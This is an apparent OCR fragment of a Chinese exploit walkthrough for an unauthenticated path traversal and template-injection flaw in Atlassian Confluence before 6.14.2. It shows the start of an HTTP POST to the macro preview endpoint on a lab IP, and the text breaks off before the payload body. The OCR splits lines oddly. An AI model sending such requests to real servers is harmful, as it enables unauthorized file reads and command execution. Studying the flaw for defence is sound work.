
Atlassian Confluence是企业广泛使用的wiki系统，其6.14.2版
本前存在一处未授权的目录穿越漏洞，通过该漏洞，攻击
者可以读取任意文件，或利用Velocity模板注入执行任意命
令。
利用：
1、读取外部web.xml
POST /rest/tinymce/
1
/macro/preview HTTP/
1.1
Host
:
192.168
.161
.136
:
8090
Accept-Encoding
:
 gzip
,
 deflate
Accept
:
 *
/*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9
Connection: close
Referer: http://192.168.161.136:8090/pages/
Content-Type: application/json; charset=utf